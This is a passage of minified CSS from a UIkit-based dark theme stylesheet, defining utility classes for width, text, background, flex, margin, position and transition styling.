6.001)}.uk-width-small\@s{width:150px}.uk-width-medium\@s{width:300px}.uk-width-large\@s{width:450px}.uk-width-xlarge\@s{width:600px}.uk-width-2xlarge\@s{width:750px}.uk-width-auto\@s{width:auto}.uk-width-expand\@s{flex:1;min-width:1px}}@media (min-width:960px){.uk-width-1-1\@m{width:100%}.uk-width-1-2\@m{width:50%}.uk-width-1-3\@m{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@m{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@m{width:25%}.uk-width-3-4\@m{width:75%}.uk-width-1-5\@m{width:20%}.uk-width-2-5\@m{width:40%}.uk-width-3-5\@m{width:60%}.uk-width-4-5\@m{width:80%}.uk-width-1-6\@m{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@m{width:calc(100% * 5 / 6.001)}.uk-width-small\@m{width:150px}.uk-width-medium\@m{width:300px}.uk-width-large\@m{width:450px}.uk-width-xlarge\@m{width:600px}.uk-width-2xlarge\@m{width:750px}.uk-width-auto\@m{width:auto}.uk-width-expand\@m{flex:1;min-width:1px}}@media (min-width:1200px){.uk-width-1-1\@l{width:100%}.uk-width-1-2\@l{width:50%}.uk-width-1-3\@l{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@l{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@l{width:25%}.uk-width-3-4\@l{width:75%}.uk-width-1-5\@l{width:20%}.uk-width-2-5\@l{width:40%}.uk-width-3-5\@l{width:60%}.uk-width-4-5\@l{width:80%}.uk-width-1-6\@l{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@l{width:calc(100% * 5 / 6.001)}.uk-width-small\@l{width:150px}.uk-width-medium\@l{width:300px}.uk-width-large\@l{width:450px}.uk-width-xlarge\@l{width:600px}.uk-width-2xlarge\@l{width:750px}.uk-width-auto\@l{width:auto}.uk-width-expand\@l{flex:1;min-width:1px}}@media (min-width:1600px){.uk-width-1-1\@xl{width:100%}.uk-width-1-2\@xl{width:50%}.uk-width-1-3\@xl{width:calc(100% * 1 / 3.001)}.uk-width-2-3\@xl{width:calc(100% * 2 / 3.001)}.uk-width-1-4\@xl{width:25%}.uk-width-3-4\@xl{width:75%}.uk-width-1-5\@xl{width:20%}.uk-width-2-5\@xl{width:40%}.uk-width-3-5\@xl{width:60%}.uk-width-4-5\@xl{width:80%}.uk-width-1-6\@xl{width:calc(100% * 1 / 6.001)}.uk-width-5-6\@xl{width:calc(100% * 5 / 6.001)}.uk-width-small\@xl{width:150px}.uk-width-medium\@xl{width:300px}.uk-width-large\@xl{width:450px}.uk-width-xlarge\@xl{width:600px}.uk-width-2xlarge\@xl{width:750px}.uk-width-auto\@xl{width:auto}.uk-width-expand\@xl{flex:1;min-width:1px}}.uk-width-max-content{width:max-content}.uk-width-min-content{width:min-content}[class*=uk-height]{box-sizing:border-box}.uk-height-1-1{height:100%}.uk-height-viewport{min-height:100vh}.uk-height-viewport-2{min-height:200vh}.uk-height-viewport-3{min-height:300vh}.uk-height-viewport-4{min-height:400vh}.uk-height-small{height:150px}.uk-height-medium{height:300px}.uk-height-large{height:450px}.uk-height-max-small{max-height:150px}.uk-height-max-medium{max-height:300px}.uk-height-max-large{max-height:450px}.uk-text-lead{font-size:13px;line-height:1.5;color:#f1f1f1;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400}.uk-text-meta{font-size:12px;line-height:1.4;color:#fff;font-family:"Lucida Grande","Lucida Sans Unicode",Verdana,sans-serif;text-transform:uppercase;letter-spacing:1.5px}.uk-text-meta>a{color:#fff}.uk-text-meta>a:hover{color:#edc1bb;text-decoration:none}.uk-text-small{font-size:30px;line-height:1.5}.uk-text-large{font-size:13px;line-height:1.5}.uk-text-default{font-size:14px;line-height:1.5}.uk-text-light{font-weight:300}.uk-text-normal{font-weight:400}.uk-text-bold{font-weight:700}.uk-text-lighter{font-weight:lighter}.uk-text-bolder{font-weight:bolder}.uk-text-italic{font-style:italic}.uk-text-capitalize{text-transform:capitalize!important}.uk-text-uppercase{text-transform:uppercase!important}.uk-text-lowercase{text-transform:lowercase!important}.uk-text-decoration-none{text-decoration:none!important}.uk-text-muted{color:#8e8e8e!important}.uk-text-emphasis{color:#f1f1f1!important}.uk-text-primary{color:#ab807b!important}.uk-text-secondary{color:#181818!important}.uk-text-success{color:#62988b!important}.uk-text-warning{color:#b19275!important}.uk-text-danger{color:#c93037!important}.uk-text-background{-webkit-background-clip:text;color:transparent!important;display:inline-block;background-color:#ab807b;background-image:linear-gradient(90deg,#ab807b 0,#aba07b 100%)}.uk-text-left{text-align:left!important}.uk-text-right{text-align:right!important}.uk-text-center{text-align:center!important}.uk-text-justify{text-align:justify!important}@media (min-width:640px){.uk-text-left\@s{text-align:left!important}.uk-text-right\@s{text-align:right!important}.uk-text-center\@s{text-align:center!important}}@media (min-width:960px){.uk-text-left\@m{text-align:left!important}.uk-text-right\@m{text-align:right!important}.uk-text-center\@m{text-align:center!important}}@media (min-width:1200px){.uk-text-left\@l{text-align:left!important}.uk-text-right\@l{text-align:right!important}.uk-text-center\@l{text-align:center!important}}@media (min-width:1600px){.uk-text-left\@xl{text-align:left!important}.uk-text-right\@xl{text-align:right!important}.uk-text-center\@xl{text-align:center!important}}.uk-text-top{vertical-align:top!important}.uk-text-middle{vertical-align:middle!important}.uk-text-bottom{vertical-align:bottom!important}.uk-text-baseline{vertical-align:baseline!important}.uk-text-nowrap{white-space:nowrap}.uk-text-truncate{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}td.uk-text-truncate,th.uk-text-truncate{max-width:0}.uk-text-break{overflow-wrap:break-word}td.uk-text-break,th.uk-text-break{word-break:break-word}[class*=uk-column-]{column-gap:30px}@media (min-width:1200px){[class*=uk-column-]{column-gap:20px}}[class*=uk-column-] img{transform:translate3d(0,0,0)}.uk-column-divider{column-rule:1px solid #484848;column-gap:60px}@media (min-width:1200px){.uk-column-divider{column-gap:40px}}.uk-column-1-2{column-count:2}.uk-column-1-3{column-count:3}.uk-column-1-4{column-count:4}.uk-column-1-5{column-count:5}.uk-column-1-6{column-count:6}@media (min-width:640px){.uk-column-1-2\@s{column-count:2}.uk-column-1-3\@s{column-count:3}.uk-column-1-4\@s{column-count:4}.uk-column-1-5\@s{column-count:5}.uk-column-1-6\@s{column-count:6}}@media (min-width:960px){.uk-column-1-2\@m{column-count:2}.uk-column-1-3\@m{column-count:3}.uk-column-1-4\@m{column-count:4}.uk-column-1-5\@m{column-count:5}.uk-column-1-6\@m{column-count:6}}@media (min-width:1200px){.uk-column-1-2\@l{column-count:2}.uk-column-1-3\@l{column-count:3}.uk-column-1-4\@l{column-count:4}.uk-column-1-5\@l{column-count:5}.uk-column-1-6\@l{column-count:6}}@media (min-width:1600px){.uk-column-1-2\@xl{column-count:2}.uk-column-1-3\@xl{column-count:3}.uk-column-1-4\@xl{column-count:4}.uk-column-1-5\@xl{column-count:5}.uk-column-1-6\@xl{column-count:6}}.uk-column-span{column-span:all}[data-uk-cover],[uk-cover]{max-width:none;position:absolute;left:50%;top:50%;--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y))}iframe[data-uk-cover],iframe[uk-cover]{pointer-events:none}.uk-cover-container{overflow:hidden;position:relative}.uk-background-default{background-color:#0c0c0c}.uk-background-muted{background-color:#353535}.uk-background-primary{background-color:#ab807b}.uk-background-secondary{background-color:#181818}.uk-background-contain,.uk-background-cover,.uk-background-height-1-1,.uk-background-width-1-1{background-position:50% 50%;background-repeat:no-repeat}.uk-background-cover{background-size:cover}.uk-background-contain{background-size:contain}.uk-background-width-1-1{background-size:100%}.uk-background-height-1-1{background-size:auto 100%}.uk-background-top-left{background-position:0 0}.uk-background-top-center{background-position:50% 0}.uk-background-top-right{background-position:100% 0}.uk-background-center-left{background-position:0 50%}.uk-background-center-center{background-position:50% 50%}.uk-background-center-right{background-position:100% 50%}.uk-background-bottom-left{background-position:0 100%}.uk-background-bottom-center{background-position:50% 100%}.uk-background-bottom-right{background-position:100% 100%}.uk-background-norepeat{background-repeat:no-repeat}.uk-background-fixed{background-attachment:fixed;backface-visibility:hidden}@media (pointer:coarse){.uk-background-fixed{background-attachment:scroll}}@media (max-width:639px){.uk-background-image\@s{background-image:none!important}}@media (max-width:959px){.uk-background-image\@m{background-image:none!important}}@media (max-width:1199px){.uk-background-image\@l{background-image:none!important}}@media (max-width:1599px){.uk-background-image\@xl{background-image:none!important}}.uk-background-blend-multiply{background-blend-mode:multiply}.uk-background-blend-screen{background-blend-mode:screen}.uk-background-blend-overlay{background-blend-mode:overlay}.uk-background-blend-darken{background-blend-mode:darken}.uk-background-blend-lighten{background-blend-mode:lighten}.uk-background-blend-color-dodge{background-blend-mode:color-dodge}.uk-background-blend-color-burn{background-blend-mode:color-burn}.uk-background-blend-hard-light{background-blend-mode:hard-light}.uk-background-blend-soft-light{background-blend-mode:soft-light}.uk-background-blend-difference{background-blend-mode:difference}.uk-background-blend-exclusion{background-blend-mode:exclusion}.uk-background-blend-hue{background-blend-mode:hue}.uk-background-blend-saturation{background-blend-mode:saturation}.uk-background-blend-color{background-blend-mode:color}.uk-background-blend-luminosity{background-blend-mode:luminosity}[class*=uk-align]{display:block;margin-bottom:30px}*+[class*=uk-align]{margin-top:30px}.aligncenter,.uk-align-center{margin-left:auto;margin-right:auto}.alignleft,.uk-align-left{margin-top:0;margin-right:30px;float:left}.alignright,.uk-align-right{margin-top:0;margin-left:30px;float:right}@media (min-width:640px){.uk-align-left\@s{margin-top:0;margin-right:30px;float:left}.uk-align-right\@s{margin-top:0;margin-left:30px;float:right}}@media (min-width:960px){.uk-align-left\@m{margin-top:0;margin-right:30px;float:left}.uk-align-right\@m{margin-top:0;margin-left:30px;float:right}}@media (min-width:1200px){.uk-align-left\@l{margin-top:0;float:left}.uk-align-right\@l{margin-top:0;float:right}.alignleft,.uk-align-left,.uk-align-left\@l,.uk-align-left\@m,.uk-align-left\@s{margin-right:20px}.alignright,.uk-align-right,.uk-align-right\@l,.uk-align-right\@m,.uk-align-right\@s{margin-left:20px}}@media (min-width:1600px){.uk-align-left\@xl{margin-top:0;margin-right:20px;float:left}.uk-align-right\@xl{margin-top:0;margin-left:20px;float:right}}.uk-svg,.uk-svg:not(.uk-preserve) [fill*='#']:not(.uk-preserve){fill:currentcolor}.uk-svg:not(.uk-preserve) [stroke*='#']:not(.uk-preserve){stroke:currentcolor}.uk-svg{transform:translate(0,0)}svg .uk-text-muted,svg.uk-text-muted{color:#b4b4b4!important}.uk-svg-default-background{color:#0c0c0c!important}.uk-svg-muted-background{color:#303030!important}.uk-panel{display:flow-root;position:relative;box-sizing:border-box}.uk-panel>:last-child{margin-bottom:0}.uk-panel-scrollable{height:170px;padding:10px;border:1px solid #484848;overflow:auto;resize:both}.uk-clearfix::before{content:"";display:table-cell}.uk-clearfix::after{content:"";display:table;clear:both}.uk-float-left{float:left}.uk-float-right{float:right}[class*=uk-float-]{max-width:100%}.uk-overflow-hidden{overflow:hidden}.uk-overflow-auto{overflow:auto}.uk-overflow-auto>:last-child{margin-bottom:0}.uk-box-sizing-content{box-sizing:content-box}.uk-box-sizing-border{box-sizing:border-box}.uk-resize{resize:both}.uk-resize-horizontal{resize:horizontal}.uk-resize-vertical{resize:vertical}.uk-display-block{display:block!important}.uk-display-inline{display:inline!important}.uk-display-inline-block{display:inline-block!important}[class*=uk-inline]{display:inline-block;position:relative;max-width:100%;vertical-align:middle;-webkit-backface-visibility:hidden}.uk-inline-clip{overflow:hidden}.uk-preserve-width,.uk-preserve-width canvas,.uk-preserve-width img,.uk-preserve-width svg,.uk-preserve-width video{max-width:none}.uk-responsive-height,.uk-responsive-width{box-sizing:border-box}.uk-responsive-width{max-width:100%!important;height:auto}.uk-responsive-height{max-height:100%;width:auto;max-width:none}[data-uk-responsive],[uk-responsive]{max-width:100%}.uk-object-cover{object-fit:cover}.uk-object-contain{object-fit:contain}.uk-object-fill{object-fit:fill}.uk-object-none{object-fit:none}.uk-object-scale-down{object-fit:scale-down}.uk-object-top-left{object-position:0 0}.uk-object-top-center{object-position:50% 0}.uk-object-top-right{object-position:100% 0}.uk-object-center-left{object-position:0 50%}.uk-object-center-center{object-position:50% 50%}.uk-object-center-right{object-position:100% 50%}.uk-object-bottom-left{object-position:0 100%}.uk-object-bottom-center{object-position:50% 100%}.uk-object-bottom-right{object-position:100% 100%}.uk-border-circle{border-radius:50%}.uk-border-pill{border-radius:500px}.uk-border-rounded{border-radius:5px}.uk-inline-clip[class*=uk-border-]{-webkit-transform:translateZ(0)}.uk-box-shadow-small{box-shadow:0 2px 11px rgba(0,0,0,.09)}.uk-box-shadow-medium{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-large{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-xlarge{box-shadow:0 28px 50px rgba(0,0,0,.16)}[class*=uk-box-shadow-hover]{transition:box-shadow .1s ease-in-out}.uk-box-shadow-hover-small:hover{box-shadow:0 2px 11px rgba(0,0,0,.09)}.uk-box-shadow-hover-medium:hover{box-shadow:0 5px 15px rgba(0,0,0,.08)}.uk-box-shadow-hover-large:hover{box-shadow:0 14px 25px rgba(0,0,0,.16)}.uk-box-shadow-hover-xlarge:hover{box-shadow:0 28px 50px rgba(0,0,0,.16)}@supports (filter:blur(0)){.uk-box-shadow-bottom{display:inline-block;position:relative;z-index:0;max-width:100%;vertical-align:middle}.uk-box-shadow-bottom::after{content:"";position:absolute;bottom:-30px;left:0;right:0;z-index:-1;height:30px;border-radius:100%;background:#333;filter:blur(20px);will-change:filter}}.uk-dropcap::first-letter,.uk-dropcap>.tm-page-break-first-page+p::first-letter,.uk-dropcap>p:first-of-type::first-letter{display:block;margin-right:10px;float:left;font-size:4.5em;line-height:1;margin-bottom:-2px}@-moz-document url-prefix(){.uk-dropcap::first-letter,.uk-dropcap>.tm-page-break-first-page+p::first-letter,.uk-dropcap>p:first-of-type::first-letter{margin-top:1.1%}}.uk-logo{font-size:21px;font-family:inherit;color:#f1f1f1;text-decoration:none}:where(.uk-logo){display:inline-block;vertical-align:middle}.uk-logo:hover{color:#f1f1f1;text-decoration:none}.uk-logo :where(img,svg,video){display:block}.uk-logo-inverse{display:none}.uk-disabled{pointer-events:none}.uk-drag,.uk-drag *{cursor:move}.uk-drag iframe{pointer-events:none}.uk-dragover{box-shadow:0 0 20px rgba(100,100,100,.3)}.uk-blend-multiply{mix-blend-mode:multiply}.uk-blend-screen{mix-blend-mode:screen}.uk-blend-overlay{mix-blend-mode:overlay}.uk-blend-darken{mix-blend-mode:darken}.uk-blend-lighten{mix-blend-mode:lighten}.uk-blend-color-dodge{mix-blend-mode:color-dodge}.uk-blend-color-burn{mix-blend-mode:color-burn}.uk-blend-hard-light{mix-blend-mode:hard-light}.uk-blend-soft-light{mix-blend-mode:soft-light}.uk-blend-difference{mix-blend-mode:difference}.uk-blend-exclusion{mix-blend-mode:exclusion}.uk-blend-hue{mix-blend-mode:hue}.uk-blend-saturation{mix-blend-mode:saturation}.uk-blend-color{mix-blend-mode:color}.uk-blend-luminosity{mix-blend-mode:luminosity}.uk-transform-center{transform:translate(-50%,-50%)}.uk-transform-origin-top-left{transform-origin:0 0}.uk-transform-origin-top-center{transform-origin:50% 0}.uk-transform-origin-top-right{transform-origin:100% 0}.uk-transform-origin-center-left{transform-origin:0 50%}.uk-transform-origin-center-right{transform-origin:100% 50%}.uk-transform-origin-bottom-left{transform-origin:0 100%}.uk-transform-origin-bottom-center{transform-origin:50% 100%}.uk-transform-origin-bottom-right{transform-origin:100% 100%}.uk-flex{display:flex}.uk-flex-inline{display:inline-flex}.uk-flex-left{justify-content:flex-start}.uk-flex-center{justify-content:center}.uk-flex-right{justify-content:flex-end}.uk-flex-between{justify-content:space-between}.uk-flex-around{justify-content:space-around}@media (min-width:640px){.uk-flex-left\@s{justify-content:flex-start}.uk-flex-center\@s{justify-content:center}.uk-flex-right\@s{justify-content:flex-end}.uk-flex-between\@s{justify-content:space-between}.uk-flex-around\@s{justify-content:space-around}}@media (min-width:960px){.uk-flex-left\@m{justify-content:flex-start}.uk-flex-center\@m{justify-content:center}.uk-flex-right\@m{justify-content:flex-end}.uk-flex-between\@m{justify-content:space-between}.uk-flex-around\@m{justify-content:space-around}}@media (min-width:1200px){.uk-flex-left\@l{justify-content:flex-start}.uk-flex-center\@l{justify-content:center}.uk-flex-right\@l{justify-content:flex-end}.uk-flex-between\@l{justify-content:space-between}.uk-flex-around\@l{justify-content:space-around}}@media (min-width:1600px){.uk-flex-left\@xl{justify-content:flex-start}.uk-flex-center\@xl{justify-content:center}.uk-flex-right\@xl{justify-content:flex-end}.uk-flex-between\@xl{justify-content:space-between}.uk-flex-around\@xl{justify-content:space-around}}.uk-flex-stretch{align-items:stretch}.uk-flex-top{align-items:flex-start}.uk-flex-middle{align-items:center}.uk-flex-bottom{align-items:flex-end}.uk-flex-row{flex-direction:row}.uk-flex-row-reverse{flex-direction:row-reverse}.uk-flex-column{flex-direction:column}.uk-flex-column-reverse{flex-direction:column-reverse}.uk-flex-nowrap{flex-wrap:nowrap}.uk-flex-wrap{flex-wrap:wrap}.uk-flex-wrap-reverse{flex-wrap:wrap-reverse}.uk-flex-wrap-stretch{align-content:stretch}.uk-flex-wrap-top{align-content:flex-start}.uk-flex-wrap-middle{align-content:center}.uk-flex-wrap-bottom{align-content:flex-end}.uk-flex-wrap-between{align-content:space-between}.uk-flex-wrap-around{align-content:space-around}.uk-flex-first{order:-1}.uk-flex-last{order:99}@media (min-width:640px){.uk-flex-first\@s{order:-1}.uk-flex-last\@s{order:99}}@media (min-width:960px){.uk-flex-first\@m{order:-1}.uk-flex-last\@m{order:99}}@media (min-width:1200px){.uk-flex-first\@l{order:-1}.uk-flex-last\@l{order:99}}@media (min-width:1600px){.uk-flex-first\@xl{order:-1}.uk-flex-last\@xl{order:99}}.uk-flex-none{flex:none}.uk-flex-auto{flex:auto}.uk-flex-1{flex:1}.uk-margin{margin-bottom:10px}*+.uk-margin{margin-top:10px!important}.uk-margin-top{margin-top:10px!important}.uk-margin-bottom{margin-bottom:10px!important}.uk-margin-left{margin-left:10px!important}.uk-margin-right{margin-right:10px!important}.uk-margin-small{margin-bottom:10px}*+.uk-margin-small{margin-top:10px!important}.uk-margin-small-top{margin-top:10px!important}.uk-margin-small-bottom{margin-bottom:10px!important}.uk-margin-small-left{margin-left:10px!important}.uk-margin-small-right{margin-right:10px!important}.uk-margin-medium{margin-bottom:10px}*+.uk-margin-medium{margin-top:10px!important}.uk-margin-medium-top{margin-top:10px!important}.uk-margin-medium-bottom{margin-bottom:10px!important}.uk-margin-medium-left{margin-left:10px!important}.uk-margin-medium-right{margin-right:10px!important}.uk-margin-large{margin-bottom:0}*+.uk-margin-large{margin-top:0!important}.uk-margin-large-top{margin-top:0!important}.uk-margin-large-bottom{margin-bottom:0!important}.uk-margin-large-left{margin-left:0!important}.uk-margin-large-right{margin-right:0!important}@media (min-width:1200px){.uk-margin-large{margin-bottom:0}*+.uk-margin-large{margin-top:0!important}.uk-margin-large-top{margin-top:0!important}.uk-margin-large-bottom{margin-bottom:0!important}.uk-margin-large-left{margin-left:0!important}.uk-margin-large-right{margin-right:0!important}}.uk-margin-xlarge{margin-bottom:70px}*+.uk-margin-xlarge{margin-top:70px!important}.uk-margin-xlarge-top{margin-top:70px!important}.uk-margin-xlarge-bottom{margin-bottom:70px!important}.uk-margin-xlarge-left{margin-left:70px!important}.uk-margin-xlarge-right{margin-right:70px!important}@media (min-width:1200px){.uk-margin-xlarge{margin-bottom:140px}*+.uk-margin-xlarge{margin-top:140px!important}.uk-margin-xlarge-top{margin-top:140px!important}.uk-margin-xlarge-bottom{margin-bottom:140px!important}.uk-margin-xlarge-left{margin-left:140px!important}.uk-margin-xlarge-right{margin-right:140px!important}}.uk-margin-auto{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-top{margin-top:auto!important}.uk-margin-auto-bottom{margin-bottom:auto!important}.uk-margin-auto-left{margin-left:auto!important}.uk-margin-auto-right{margin-right:auto!important}.uk-margin-auto-vertical{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:640px){.uk-margin-auto\@s{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@s{margin-left:auto!important}.uk-margin-auto-right\@s{margin-right:auto!important}}@media (min-width:960px){.uk-margin-auto\@m{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@m{margin-left:auto!important}.uk-margin-auto-right\@m{margin-right:auto!important}}@media (min-width:1200px){.uk-margin-auto\@l{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@l{margin-left:auto!important}.uk-margin-auto-right\@l{margin-right:auto!important}}@media (min-width:1600px){.uk-margin-auto\@xl{margin-left:auto!important;margin-right:auto!important}.uk-margin-auto-left\@xl{margin-left:auto!important}.uk-margin-auto-right\@xl{margin-right:auto!important}}.uk-margin-remove{margin:0!important}.uk-margin-remove-top{margin-top:0!important}.uk-margin-remove-bottom{margin-bottom:0!important}.uk-margin-remove-left{margin-left:0!important}.uk-margin-remove-right{margin-right:0!important}.uk-margin-remove-vertical{margin-top:0!important;margin-bottom:0!important}.uk-margin-remove-adjacent+*,.uk-margin-remove-first-child>:first-child{margin-top:0!important}.uk-margin-remove-last-child>:last-child{margin-bottom:0!important}@media (min-width:640px){.uk-margin-remove-left\@s{margin-left:0!important}.uk-margin-remove-right\@s{margin-right:0!important}}@media (min-width:960px){.uk-margin-remove-left\@m{margin-left:0!important}.uk-margin-remove-right\@m{margin-right:0!important}}@media (min-width:1200px){.uk-margin-remove-left\@l{margin-left:0!important}.uk-margin-remove-right\@l{margin-right:0!important}}@media (min-width:1600px){.uk-margin-remove-left\@xl{margin-left:0!important}.uk-margin-remove-right\@xl{margin-right:0!important}}.uk-padding{padding:30px}@media (min-width:1200px){.uk-padding{padding:20px}}.uk-padding-small{padding:10px}.uk-padding-large{padding:20px}@media (min-width:1200px){.uk-padding-large{padding:70px}}.uk-padding-remove{padding:0!important}.uk-padding-remove-top{padding-top:0!important}.uk-padding-remove-bottom{padding-bottom:0!important}.uk-padding-remove-left{padding-left:0!important}.uk-padding-remove-right{padding-right:0!important}.uk-padding-remove-vertical{padding-top:0!important;padding-bottom:0!important}.uk-padding-remove-horizontal{padding-left:0!important;padding-right:0!important}:root{--uk-position-margin-offset:0px}[class*=uk-position-bottom],[class*=uk-position-center],[class*=uk-position-left],[class*=uk-position-right],[class*=uk-position-top]{position:absolute!important;max-width:calc(100% - (var(--uk-position-margin-offset) * 2));box-sizing:border-box}.uk-position-top{top:0;left:0;right:0}.uk-position-bottom{bottom:0;left:0;right:0}.uk-position-left{top:0;bottom:0;left:0}.uk-position-right{top:0;bottom:0;right:0}.uk-position-top-left{top:0;left:0}.uk-position-top-right{top:0;right:0}.uk-position-bottom-left{bottom:0;left:0}.uk-position-bottom-right{bottom:0;right:0}.uk-position-center{top:calc(50% - var(--uk-position-margin-offset));left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;--uk-position-translate-y:-50%;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y));width:max-content}[class*=uk-position-center-left],[class*=uk-position-center-right]{top:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-y:-50%;transform:translate(0,var(--uk-position-translate-y))}.uk-position-center-left{left:0}.uk-position-center-right{right:0}.uk-position-center-left-out{right:100%;width:max-content}.uk-position-center-right-out{left:100%;width:max-content}.uk-position-bottom-center,.uk-position-top-center{left:calc(50% - var(--uk-position-margin-offset));--uk-position-translate-x:-50%;transform:translate(var(--uk-position-translate-x),0);width:max-content}.uk-position-top-center{top:0}.uk-position-bottom-center{bottom:0}.uk-position-cover{position:absolute;top:0;bottom:0;left:0;right:0}.uk-position-small{margin:10px;--uk-position-margin-offset:10px}.uk-position-medium{margin:30px;--uk-position-margin-offset:30px}.uk-position-large{margin:30px;--uk-position-margin-offset:30px}@media (min-width:1200px){.uk-position-large{margin:50px;--uk-position-margin-offset:50px}}.uk-position-relative{position:relative!important}.uk-position-absolute{position:absolute!important}.uk-position-fixed{position:fixed!important}.uk-position-sticky{position:sticky!important}.uk-position-z-index{z-index:1}.uk-position-z-index-zero{z-index:0}.uk-position-z-index-negative{z-index:-1}:where(.uk-transition-fade),:where([class*=uk-transition-scale]),:where([class*=uk-transition-slide]){--uk-position-translate-x:0;--uk-position-translate-y:0}.uk-transition-fade,[class*=uk-transition-scale],[class*=uk-transition-slide]{--uk-translate-x:0;--uk-translate-y:0;--uk-scale-x:1;--uk-scale-y:1;transform:translate(var(--uk-position-translate-x),var(--uk-position-translate-y)) translate(var(--uk-translate-x),var(--uk-translate-y)) scale(var(--uk-scale-x),var(--uk-scale-y));transition:.3s ease-out;transition-property:opacity,transform,filter;opacity:0}.uk-transition-active.uk-active .uk-transition-fade,.uk-transition-toggle .uk-transition-fade:focus-within,.uk-transition-toggle:focus .uk-transition-fade,.uk-transition-toggle:hover .uk-transition-fade{opacity:1}[class*=uk-transition-scale]{-webkit-backface-visibility:hidden}.uk-transition-scale-up{--uk-scale-x:1;--uk-scale-y:1}.uk-transition-scale-down{--uk-scale-x:1.03;--uk-scale-y:1.03}.uk-transition-active.uk-active .uk-transition-scale-up,.uk-transition-toggle .uk-transition-scale-up:focus-within,.uk-transition-toggle:focus .uk-transition-scale-up,.uk-transition-toggle:hover .uk-transition-scale-up{--uk-scale-x:1.03;--uk-scale-y:1.03;opacity:1}.uk-transition-active.uk-active .uk-transition-scale-down,.uk-transition-toggle .uk-transition-scale-down:focus-within,.uk-transition-toggle:focus .uk-transition-scale-down,.uk-transition-toggle:hover .uk-transition-scale-down{--uk-scale-x:1;--uk-scale-y:1;opacity:1}.uk-transition-slide-top{--uk-translate-y:-100%}.uk-transition-slide-bottom{--uk-translate-y:100%}.uk-transition-slide-left{--uk-translate-x:-100%}.uk-transition-slide-right{--uk-translate-x:100%}.uk-transition-slide-top-small{--uk-translate-y:calc(-1 * 10px)}.uk-transition-slide-bottom-small{--uk-translate-y:10px}.uk-transition-slide-left-small{--uk-translate-x:calc(-1 * 10px)}.uk-transition-slide-right-small{--uk-translate-x:10px}.uk-transition-slide-top-medium{--uk-translate-y:calc(-1 * 50px)}.uk-transition-slide-bottom-medium{--uk-translate-y:50px}.uk-transition-slide-left-medium{--uk-translate-x:calc(-1 * 50px)}.uk-transition-slide-right-medium{--uk-translate-x:50px}.uk-transition-active.uk-active [class*=uk-transition-slide],.uk-transition-toggle [class*=uk-transition-slide]:focus-within,.uk-transition-toggle:focus [class*=uk-transition-slide],.uk-transition-toggle:hover [class*=uk-transition-slide]{--uk-translate-x:0;--uk-translate-y:0;opacity:1}.uk-transition-opaque{opacity:1}.uk-transition-slow{transition-duration:.7s}.uk-hidden,[hidden]{display:none!important}@media (min-width:640px){.uk-hidden\@s{display:none!important}}@media (min-width:960px){.uk-hidden\@m{display:none!important}}@media (min-width:1200px){.uk-hidden\@l{display:none!important}}@media (min-width:1600px){.uk-hidden\@xl{display:none!important}}@media (max-width:639px){.uk-visible\@s{display:none!important}}@media (max-width:959px){.uk-visible\@m{display:none!important}}@media (max-width:1199px){.uk-visible\@l{display:none!important}}@media (max-width:1599px){.uk-visible\@xl{display:none!important}}.uk-invisible{visibility:hidden!important}.uk-hidden-visually:not(:focus):not(:active):not(:focus-within),.uk-visible-toggle:not(:hover):not(:focus) .uk-hidden-hover:not(:focus-within){position:absolute!important;width:1px!important;height:1px!important;padding:0!important;border:0!important;margin:0!important;overflow:hidden!important;clip-path:inset(50%)!important;white-space:nowrap!important}.uk-visible-toggle:not(:hover):not(:focus) .uk-invisible-hover:not(:focus-within){opacity:0!important}@media (hover:none){.uk-hidden-touch{display:none!important}}@media (hover){.uk-hidden-notouch{display:none!important}}.uk-card-primary.uk-card-body,.uk-card-primary>:not([class*=uk-card-media]),.uk-dark{color:rgba(24,24,24,.7)}.uk-card-primary.uk-card-body .uk-link,.uk-card-primary.uk-card-body a,.uk-card-primary>:not([class*=uk-card-media]) .uk-link,.uk-card-primary>:not([class*=uk-card-media]) a,.uk-dark .uk-link,.uk-dark a{color:#181818}.uk-card-primary.uk-card-body .uk-link-toggle:hover .uk-link,.uk-card-primary.uk-card-body .uk-link:hover,.uk-card-primary.uk-card-body a:hover,.uk-card-primary>:not([class*=uk-card-media]) .uk-link-toggle:hover .uk-link,.uk-card-primary>:not([class*=uk-card-media]) .uk-link:hover,.uk-card-primary>:not([class*=uk-card-media]) a:hover,.uk-dark .uk-link-toggle:hover .uk-link,.uk-dark .uk-link:hover,.uk-dark a:hover{color:#181818}.uk-card-primary.uk-card-body :not(pre)>code,.uk-card-primary.uk-card-body :not(pre)>kbd,.uk-card-primary.uk-card-body :not(pre)>samp,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>code,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>kbd,.uk-card-primary>:not([class*=uk-card-media]) :not(pre)>samp,.uk-dark :not(pre)>code,.uk-dark :not(pre)>kbd,.uk-dark :not(pre)>samp{color:rgba(24,24,24,.7);border-color:rgba(24,24,24,.1)}.uk-card-primary.uk-card-body em,.uk-card-primary>:not([class*=uk-card-media]) em,.uk-dark em{color:#181818}.uk-card-primary.uk-card-body .uk-h1,.uk-card-primary.uk-card-body .uk-h2,.uk-card-primary.uk-card-body .uk-h3,.uk-card-primary.uk-card-body .uk-h4,.uk-card-primary.uk-card-body .uk-h5,.uk-card-primary.uk-card-body .uk-h6,.uk-card-primary.uk-card-body .uk-heading-2xlarge,.uk-card-primary.uk-card-body .uk-heading-large,.uk-card-primary.uk-card-body .uk-heading-medium,.uk-card-primary.uk-card-body 